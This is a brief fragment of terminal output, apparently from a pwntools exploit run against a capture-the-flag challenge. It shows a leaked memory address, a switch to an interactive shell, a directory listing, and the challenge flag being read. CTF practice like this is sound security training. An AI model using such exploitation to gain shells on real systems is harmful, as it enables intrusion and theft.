 ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  d = r.recvuntil("70")[-10:]
b'0x565d7770'
1448966159
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
NSSCTF{42c5d405-2898-435f-9196-adb56e1bca76}
$ q